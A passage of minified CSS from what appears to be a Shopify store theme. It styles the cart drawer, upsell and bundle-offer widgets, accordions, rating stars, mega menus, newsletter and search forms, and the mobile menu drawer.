rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js 